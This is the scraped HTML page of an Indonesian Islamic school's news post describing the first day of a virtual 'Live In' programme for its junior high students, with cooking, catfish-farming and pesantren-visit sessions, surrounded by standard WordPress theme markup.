					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single-post" data-elementor-id="5398" class="elementor elementor-5398 elementor-location-single post-8924 post type-post status-publish format-standard has-post-thumbnail hentry category-berita">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fce6c9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fce6c9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78155e7" data-id="78155e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4be144 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4be144" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c58a9a3" data-id="c58a9a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e273c0c elementor-widget elementor-widget-shortcode" data-id="e273c0c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[aioseo_breadcrumbs]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-577ab54 elementor-widget elementor-widget-text-editor" data-id="577ab54" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #fff; background: #000; padding: 5px 8px;" href="/beta/tugasku2/category/berita/">Berita</a>								</div>
				</div>
				<div class="elementor-element elementor-element-dd84b05 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd84b05" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Merangkai Asa, Merengkuh Bahagia (Hari Pertama) Live In 2021;</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-92ae58f elementor-widget elementor-widget-post-info" data-id="92ae58f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-27d6992 elementor-inline-item" itemprop="author">
						<a href="https://www.tugasku.sch.id/author/admin/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Tugasku					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3440a93 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.tugasku.sch.id/2021/12/01/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										1 December 2021					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-00c5882 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										6:37 am					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f7db6b8 elementor-inline-item" itemprop="commentCount">
						<a href="https://www.tugasku.sch.id/merangkai-asa-merengkuh-bahagia-hari-pertama-live-in-2021/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f8346c9 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="f8346c9" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on whatsapp</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on email</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_telegram">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on telegram</span>
							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a61ab1 elementor-widget elementor-widget-theme-post-content" data-id="1a61ab1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p style="text-align: left;">TUGASKU-SMP, <strong>Merangkai Asa, Merengkuh Bahagia</strong> adalah tema besar dari kegiatan <em>Live In</em> Chapter 8 SMP Islam Tugasku yang berlangsung pada hari Rabu-Jumat  tanggal 24- 26 November 2021. Pada kali ini<em>, live in</em> bertempat di Desa Putat dan Desa Panambangan, Kecamatan Sedong, Kabupaten Cirebon, Jawa Barat. Kegiatan yang diadakan secara virtual untuk kedua kalinya ini berlangsung secara lancar dengan bantuan POMG SMP Islam Tugasku juga jajaran staf Desa Panambangan dan Desa Putat.</p>
<p style="text-align: left;">Di hari pertama, Rabu, 24 November 2021, pembukaan kegiatan yang berlangsung di Balai Desa Panambangan yang megah. Acara dibuka dengan sambutan dari Pak Mijoyo sebagai perwakilan  Desa Panambangan, Ibu Nia selaku Ketua POMG SMP Islam Tugasku, dan Pak Agus Listiyono sebagai Direktur Pendidikan Sekolah Islam Tugasku.</p>
<p style="text-align: left;">Selain perangkat desa, dalam pembukaan ini juga dihadiri oleh beberapa warga dari desa Panambangan yang dipilih sebagai orangtua asuh, yang nantinya akan menjadi sumber inspirasi dan sumber belajar bagi Ananda SMP. Mereka dibagi dalam beberapa kelompok. Sehingga ada beberapa orangtua asuh dengan latar belakang profesinya.</p>
<p style="text-align: left;">Maka pada saat seremonial pembukaan kegiatan selesai, kegiatan berlanjut dengan mengenalkan para orang tua asuh dan bagaimana kehidupan mereka sehari-hari melalui Zoom kepada anak-anak.</p>
<p style="text-align: left;">Pada sesi kedua kegiatan hari ini, ananda diajak untuk mengenal dan membuat salah satu kuliner khas dari Cirebon, yaitu tahu gejrot, bersama Bu Putri, Bu Dian, dan Bu Ntum. Di sesi ketiga, ananda diajak untuk mengamati budidaya ikan lele bersama Bu Mega dan Pak Sarim, di lokkasi kerjanya yang berada di tengah sawah yang berada di Desa Panambangan yang asri.</p>
<p style="text-align: left;">Pada sesi ini pula, ananda diajak untuk mengenal dan melakukan <em>budikdamber</em> (budidaya ikan dalam ember), di mana ananda diminta untuk membesarkan bibit ikan lele dan membuat hidroponik tanaman kangkung dalam ember.</p>
<p style="text-align: left;">Sesi terakhir di hari pertama pelaksanaan <em>Live in,</em> usai waktu Isyak hingga selesai, ananda diajak untuk melakukan <em>pesantren tour</em> di <strong>Pesantren Miftahuththolibin</strong> yang berlokasi di Desa Timbang, Kabupaten Kuningan, Jawa Barat. Pada sesi yang dipimpin oleh Pak Haris dan Ustadz Mizan ini, ananda mengamati bagaimana kondisi dan kehidupan di pesantren. Bersamaan dengan kunjungan ini, diberikan juga donasi berupa 25 kasur untuk para santri.</p>
<p style="text-align: left;">Berikut adalah rangkuman kegiatan <em>Live in </em>#8 2021 pada hari pertama, Rabu, 24 November 2021;</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignleft size-full wp-image-8926" src="http://www.tugasku.sch.id/wp-content/uploads/2021/12/TUGASKU-SMP-MALAM-PERTAMA1.jpg" alt="" width="624" height="832" srcset="https://www.tugasku.sch.id/wp-content/uploads/2021/12/TUGASKU-SMP-MALAM-PERTAMA1.jpg 624w, https://www.tugasku.sch.id/wp-content/uploads/2021/12/TUGASKU-SMP-MALAM-PERTAMA1-225x300.jpg 225w, https://www.tugasku.sch.id/wp-content/uploads/2021/12/TUGASKU-SMP-MALAM-PERTAMA1-315x420.jpg 315w" sizes="(max-width: 624px) 100vw, 624px" /> <img decoding="async" class="alignleft size-full wp-image-8927" src="http://www.tugasku.sch.id/wp-content/uploads/2021/12/TUGASKU-SMP-MALAM-PERTAMA2.jpg" alt="" width="624" height="832" srcset="https://www.tugasku.sch.id/wp-content/uploads/2021/12/TUGASKU-SMP-MALAM-PERTAMA2.jpg 624w, https://www.tugasku.sch.id/wp-content/uploads/2021/12/TUGASKU-SMP-MALAM-PERTAMA2-225x300.jpg 225w, https://www.tugasku.sch.id/wp-content/uploads/2021/12/TUGASKU-SMP-MALAM-PERTAMA2-315x420.jpg 315w" sizes="(max-width: 624px) 100vw, 624px" /></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-18ddacf elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="18ddacf" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/menanam-tk/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">TK Menanam</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/merangkai-asa-merengkuh-bahagia-hari-kedua-live-in-2021/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Merangkai Asa, Merengkuh Bahagia (Hari Kedua) Live In 2021;</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-497e5f8 elementor-widget elementor-widget-post-comments" data-id="497e5f8" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/merangkai-asa-merengkuh-bahagia-hari-pertama-live-in-2021/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.tugasku.sch.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8924' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type='hidden' name='build_id' value='comment-form-csrf-zkgp8XCSqnOW0dAecYnGnGz9kvNj+O1gevYMVAxYAXw=' /><input type='hidden' name='wp_nonce' value='e2660df5aa' /><input type='hidden' name='csrf_token' value='7bg57+xCk3tSiyCmMguvshavHrRyOwxWHKxbAJtTd/s=' /></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-613ca40" data-id="613ca40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb4bbea elementor-widget elementor-widget-sidebar" data-id="bb4bbea" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<aside class="td_block_template_9 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"28","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "855";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "171";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" class="td-image-wrap " title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-8.53.41-AM-1-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan">Mencintai Alam: Belajar dari Bumi dan Lingkungan</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T06:02:09+00:00" >19 January  2026</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" class="td-image-wrap " title="Kegiatan Assembly Playgroup “Hujan”" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Kegiatan Assembly Playgroup “Hujan”" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-10.56.02-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" title="Kegiatan Assembly Playgroup “Hujan”">Kegiatan Assembly Playgroup “Hujan”</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T04:24:05+00:00" >12 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" class="td-image-wrap " title="Pemilik Sebab, Sebab, dan Akibat" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Pemilik Sebab, Sebab, dan Akibat" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260107-WA0009-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" title="Pemilik Sebab, Sebab, dan Akibat">Pemilik Sebab, Sebab, dan Akibat</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:34:24+00:00" >7 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" class="td-image-wrap " title="Semangat dari Pengajar Muda" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Semangat dari Pengajar Muda" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260105-WA00341-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" title="Semangat dari Pengajar Muda">Semangat dari Pengajar Muda</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T05:39:05+00:00" >7 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" class="td-image-wrap " title="Outing ke Aviary De Hakim" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Outing ke Aviary De Hakim" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/IMG-20251212-WA0017-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" title="Outing ke Aviary De Hakim">Outing ke Aviary De Hakim</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T02:39:20+00:00" >13 December  2025</time></span>                                    </div>
            </div>

        </div>

